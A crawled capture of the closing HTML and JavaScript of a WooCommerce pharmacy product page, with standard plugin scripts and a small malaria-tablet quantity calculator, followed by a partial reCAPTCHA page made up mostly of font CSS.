0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"100","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":36617,"title":"Verset%20Perfume%20Glam%20-%20Allchemists","excerpt":"Glam is a perfume for a joyful and sensual woman.","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/glam-100ml.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"8f1794163b","post_id":"36617","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/wp-admin/admin-ajax.php?action=use_prescription_details
body_size: -57
content:
{"flag":"false"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=pf18p2shhwtm
body_size: 50513
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 